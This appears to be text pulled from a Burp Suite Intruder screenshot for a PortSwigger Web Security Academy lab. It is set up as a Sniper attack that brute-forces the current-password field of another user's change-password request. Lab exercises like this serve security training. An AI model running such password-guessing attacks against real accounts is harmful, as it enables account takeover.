 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6c00ee03ed4e2dc0693f39000e00c8.web-security-academy.net Update Host header
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a6c00ee03ed4e2dc0693f39000e00c8.web-security-academy.net
3 Cookie: session=7JVyPbdaujYv87z7ElVBaq9RRIvdvm0M
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a6c00ee03ed4e2dc0693f39000e00c8.web-security-academy.net
11 Referer: https://0a6c00ee03ed4e2dc0693f39000e00c8.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=§peter§&new-password-1=peter&new-password-2=peter